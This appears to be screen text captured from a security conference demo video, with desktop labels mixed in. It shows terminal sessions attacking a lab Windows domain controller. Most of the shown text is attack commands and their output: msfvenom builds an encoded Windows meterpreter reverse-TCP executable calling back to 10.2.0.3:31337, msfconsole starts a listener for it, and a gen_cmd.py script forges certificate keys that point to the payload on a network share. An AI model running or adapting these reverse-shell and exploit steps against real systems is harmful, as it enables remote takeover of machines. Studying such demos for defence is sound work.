 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
97% U.S. Fri 10:43 Eyal Karni
SLV-DC01 [Running]
Recycle Bin
Windows Firewall...
Google Chrome
Left ⌘
1. root@SLV-MITM: /home/slv_evil (ssh)
root@SLV-MITM:/home/slv_evil# msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp   LHOST=10.2.0.3 LPORT=31337 -b "
\x00" -f exe -o ./share/revx.exe && sudo chmod 777 ./share/revx.exe
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 73802 bytes
Saved as: ./share/revx.exe
root@SLV-MITM:/home/slv_evil# msfconsole -x "use exploit/multi/handler;set LHOST 10.2.0.3;set LPORT 31337;run"
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
Transcend
Camtasia 3
bh-demo.mp4
New folder
slv.ws [Running]
ecycle Bin
notepad
Google Chrome
slv-dc.silvalaw
.biz
Wireshark
Left ⌘
2. slv_evil@SLV-MITM: ~/ms40311/bin (ssh)
slv_evil@SLV-MITM:~/ms40311/bin$ python gen_cmd.py -c default_crt.pem -k exploitk.pem -o exploitc.pem "\\\\10.2.0.3\share\revx.exe"
Tried 100 primes...
Tried 200 primes...
Tried 300 primes...
Tried 400 primes...
slv_evil@SLV-MITM:~/ms40311/bin$